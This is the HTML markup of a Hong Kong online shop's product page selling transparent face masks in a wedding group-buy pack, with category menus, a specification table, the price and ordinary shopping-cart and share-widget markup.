                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-547 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有頭部防護</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/head-protection-587x587.png 2x"  alt="所有頭部防護" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/head-ppe/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-548 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">防疫帽</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/covid-hat-587x587.png 2x"  alt="防疫帽" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-hats/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-546 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">頭套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/headgear-587x587.png 2x"  alt="頭套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/headgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883871" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba883871">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-594 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgoggles-411x500.png 2x"  alt="所有護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-glasses/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-595 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mv34-411x213.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-592 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">密封式護眼鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgoggles-411x269.png 2x"  alt="密封式護眼鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-eyewear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-593 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">民用護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/normal-goggles-393x213.png 2x"  alt="民用護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hbn-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">醫療用品</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883880" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba883880">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-15 drop-menu">
                  <a href="https://www.healthbuynow.com/syringe-needle/" ><span class="links-text">針筒</span></a>
            </li>

                                        <li class="menu-item main-menu-item-16 drop-menu">
                  <a href="https://www.healthbuynow.com/medical-dressing/" ><span class="links-text">敷料/繃帶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-17 drop-menu">
                  <a href="https://www.healthbuynow.com/surgery/" ><span class="links-text">手術用品</span></a>
            </li>

                                        <li class="menu-item main-menu-item-18 drop-menu">
                  <a href="https://www.healthbuynow.com/personal-care/" ><span class="links-text">個人健康護理</span></a>
            </li>

                                        <li class="menu-item main-menu-item-19 drop-menu">
                  <a href="https://www.healthbuynow.com/Health-products/" ><span class="links-text">保健品</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-20 dropdown mega-menu mega-fullwidth " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">透明口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883918" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba883918">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-678">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-655 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">唇語透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/mouth-676x848.png 2x"  alt="唇語透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.&nbsp;</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disable-transparent-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-553 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/kids-trans-500x500.png 2x"  alt="兒童透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kids-transparent-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-677 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">兒童營養保充品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg" srcset="https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 1x, https://www.healthbuynow.com/image/cache/catalog/AA2/04-1080x1080.jpg 2x"  alt="兒童營養保充品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/health-supplements-kids/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-679 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">游泳透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png" srcset="https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparent-mask-product/swimming-459x624.png 2x"  alt="游泳透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/soft-transparent-Singlebuy" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
        </ul>
  </div>

          </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://www.healthbuynow.com/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.healthbuynow.com/wedding-transparent-mask">結婚親友【透明口罩】【團購套裝】</a></li>
  </ul>

				
				 
				<span itemscope itemtype="http://schema.org/BreadcrumbList">
				    				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.healthbuynow.com/activities/" alt="活動"><meta itemprop="name" content="活動" ></a>
					<meta itemprop="position" content="1" />
				</span>
				
				   				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.healthbuynow.com/activities/wedding/" alt="婚禮防疫套餐"><meta itemprop="name" content="婚禮防疫套餐" ></a>
					<meta itemprop="position" content="2" />
				</span>
				
				   </span>  				
				
				
								
				<span itemscope itemtype="http://schema.org/Product">
								<meta itemprop="url" content="https://www.healthbuynow.com/wedding-transparent-mask" >
				<meta itemprop="name" content="結婚親友【透明口罩】【團購套裝】" >
				<meta itemprop="model" content="mask" >
				<meta itemprop="manufacturer" content="Healthbuynow" >
				<meta itemprop="brand" content="Healthbuynow" >
				<meta itemprop="sku" content="241" >
				<meta itemprop="mpn" content="241" >
				<meta itemprop="description" content="結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀口罩讀唇口罩，高清全透明口罩，獨立包裝透明口罩，婚禮透明口罩，透明口罩-結婚，高清透明口罩，透明口罩批發商，大型媒體公司透明口罩，香港製造口罩，婚禮主持透明口罩，Healthbuynow口罩批發商，酒店專用透明口罩，結婚親友【透明口罩】【團購套裝】，透明口罩現貨" >
				
				 
				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-550x550.jpeg" >
				 
				
				 				<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-80x80.jpeg" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-80x80h.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png" >
								<meta itemprop="image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png" >
				  
				
				 
				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="price" content="50" />
				<meta itemprop="priceCurrency" content="HKD" />
				<meta itemprop="priceValidUntil" content="2099-12-31" />				
				<link itemprop="availability" href="http://schema.org/InStock" />
				<meta itemprop="url" content="https://www.healthbuynow.com/wedding-transparent-mask" >
				</span>
				 
				
				 
				
				</span>
				
				 
            
  <h1 class="title page-title"><span>結婚親友【透明口罩】【團購套裝】</span></h1>

<div id="product-product" class="container">
  <div class="row">
    <div id="content" class="">
            
                                <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-550x550.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-550x550.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-1100x1100.jpeg 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-1000x1000.jpeg" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-550x550h.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-550x550h.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-1100x1100h.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-1000x1000w.png" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-550x550w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-550x550w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1100x1100w.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1000x1000h.png" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
                      <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-550x550w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-550x550w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1100x1100w.png 2x" data-largeimg="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1000x1000h.png" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】" width="550" height="550"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-80x80.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-80x80.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-160x160.jpeg 2x" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-80x80h.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-80x80h.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-160x160h.png 2x" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="2">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/220000-160x160w.png 2x" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="3">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/550000-160x160w.png 2x" alt="結婚親友【透明口罩】【團購套裝】" title="結婚親友【透明口罩】【團購套裝】"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/wedding-transparent-mask-1000x1000.jpeg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/wedding-transparent-mask-80x80.jpeg&quot;,&quot;subHtml&quot;:&quot;\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/1110000-1000x1000w.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/1110000-80x80w.png&quot;,&quot;subHtml&quot;:&quot;\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/220000-1000x1000h.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/220000-80x80h.png&quot;,&quot;subHtml&quot;:&quot;\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/550000-1000x1000h.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/550000-80x80h.png&quot;,&quot;subHtml&quot;:&quot;\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                            <div class="product-blocks blocks-image">
                <div class="product-blocks-image product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

            </div>
                                                  </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">結婚親友【透明口罩】【團購套裝】</div>
                    <div class="product-blocks blocks-top">
            <div class="product_extra product_blocks product_blocks-top">
          <div class="product_extra-273">
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
                <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>產品規格</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>包裝</td>
                        <td>高清全透明口罩(獨立包裝),有一層保護膜保護口罩</td>
                    </tr>
                                    <tr>
                        <td>呎寸</td>
                        <td>獨立包裝後呎寸每個9cm X12 cm,打開後呎寸:W27.5 X H12.8cm</td>
                    </tr>
                                    <tr>
                        <td>重量</td>
                        <td>4g</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                          </div>
          </div>
        </div>
      </div>
      </div>

          </div>
                    
          
                      <div class="product-stats">
              <ul class="list-unstyled">
                                  <li class="product-stock in-stock"><b>Stock:</b> <span>In Stock<br>991 </span></li>
                                                                                  <li class="product-model"><b>Model:</b> <span>mask</span></li>
                                                                                                                                                                              </ul>
                              <div class="brand-image product-manufacturer">
                  <a href="https://www.healthbuynow.com/healthbuynow-zh-hk/">
                                          <img src="https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-70x70.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-70x70.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-140x140.png 2x" alt="Healthbuynow"/>
                                        <span>Healthbuynow</span>
                  </a>
                </div>
                                            <div class="custom-stats">
                                      <div class="product-sold"><b>Products Sold: 9</b></div>
                                                    </div>
                          </div>
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">HK$50</div>
                            </div>
                          

                        </div>
                      </div>
          
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">數量</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="241" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>加到購物籃</span>" class="btn btn-cart" ><span class="btn-text">加到購物籃</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>立刻購買</span>"><span class="btn-text">立刻購買</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="241" data-loading-text="<span class='btn-text'>向我們查詢此商品</span>"><span class="btn-text">向我們查詢此商品</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="parent.wishlist.add(241);"><span class="btn-text">收藏商品</span></a>
                  
                                    <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="比較商品"  onclick="parent.compare.add(241);"><span class="btn-text">比較商品</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
